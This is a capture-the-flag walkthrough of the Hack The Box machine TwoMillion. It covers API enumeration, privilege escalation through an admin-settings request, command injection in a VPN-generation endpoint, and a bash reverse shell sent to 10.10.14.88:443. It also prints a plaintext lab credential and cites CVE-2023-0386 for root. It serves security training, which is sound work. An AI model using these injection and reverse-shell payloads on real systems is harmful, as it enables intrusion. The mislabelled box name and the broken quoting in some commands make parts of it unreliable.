HTB - TwoMillion
Box Info
| Name | Bizness |
|---|---|
| Release Date | 07 Jun, 2023 |
| OS | Linux |
| Rated Difficulty | Easy |
Enumeration

Nmap
1
2
nmap -p- --min-rate 5000 -n -sS -vvv -Pn 10.10.11.221 -oG allPorts
nmap -sCV -p 22,80 10.10.11.221 -oN targeted

Resolution DNS
1
echo "10.10.11.221 twomillion.htb | sudo tee -a /etc/hosts"
Web

When hover the mouse over “here” show it us the link to goes.

Looking in dom i found this path from a API and the instruction of how script works
Url decode for read more comfort:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
function verifyInviteCode(code){
var formData = {"code":code};
$.ajax({
type: "POST",
url: '/api/v1/invite/verify',
dataType: 'json',
data: formData,
success: function(response){
console.log(response);
},
error: function(response){
console.log(response);
}
});
}
function makeInviteCode(){
$.ajax({
type: "POST",
url: '/api/v1/invite/how/to/generate',
dataType: 'json',
success: function(response){
console.log(response);
},
error: function(response){
console.log(response);
}
});
}

Theres a interesting function called makeInviteCode so we gonna execute this function on console from inspection web.

If i click in the object it show us something interesting encrypte in ROT13
We can decrypt rot13 with some web page for that

"In order to generate the invite code, make a POST request to /api/invite/generate"
1

curl -s -X POST "http://2million.htb/api/v1/invite/generate"
With curl can send a POST method for generate the invite code.

And the API it generate us an code in base64, it can decrypt with base641 and use it for registration us web and login.


Looking in the web, I found a path in api/v1
API
Abusing again the API we send a request in method GET with the Cookie
1
`curl -s -X GET "http://2million.htb/api/v1" -H "Cookie: PHPSESSID=avhllptt4vvs1rbocvart3ue9b"`

1

curl -s -X PUT "http://2million.htb/api/v1/admin/settings/update" -H "Cookie: PHPSESSID=" -H "Content-Type: application/json" | jq

1
curl -s -X PUT "http://2million.htb/api/v1/admin/settings/update" -H "Cookie: PHPSESSID=" -H "Content-Type: application/json" -d '{"email": "jack@jack.com"}' | jq

1
curl -s -X PUT "http://2million.htb/api/v1/admin/settings/update" -H "Cookie: PHPSESSID=" -H "Content-Type: application/json" -d '{"email": "jack@jack.com", "is:admin": "True"}' | jq
1
curl -s -X PUT "http://2million.htb/api/v1/admin/settings/update" -H "Cookie: PHPSESSID=" -H "Content-Type: application/json" -d '{"email": "jack@jack.com", "is:admin": "1"}' | jq
1

curl -s -X GET "http://2million.htb/api/v1/admin/auth" -H "Cookie: PHPSESSID="
1


curl -s -X POST "http://2million.htb/api/v1/admin/vpn/generate" -H "Cookie: PHPSESSID=" -H "Content-Type: application/json' -d '{"username": "jack"}' | jq
1
curl -s -X POST "http://2million.htb/api/v1/admin/vpn/generate" -H "Cookie: PHPSESSID=" -H "Content-Type: application/json' -d '{"username": ";whoami;"}'
1
curl -s -X POST "http://2million.htb/api/v1/admin/vpn/generate" -H "Cookie: PHPSESSID=" -H "Content-Type: application/json' -d '{"username": ";ls;"}'
1

curl -s -X POST "http://2million.htb/api/v1/admin/vpn/generate" -H "Cookie: PHPSESSID=" -H "Content-Type: application/json' -d '{"username": ";bash -c \"bash -i >& /dev/tcp/10.10.14.88/443 0>&1\" #"}'
1
rlwrap nc -lvnp 443


Enumerate linux we can see a folder with the name .env this contain a credentials in plane text. We are a www-data so we need
admin SuperDuperPass123

When we login the first appear is mail, this mail is lcoated in /var/mail

CVE-2023-0386
Well, the mail says everything… Google it.
Search in google “OverlaysFS Fuse linux kernel and the fisrt poc i found is this CVE-2023-03862
ROOT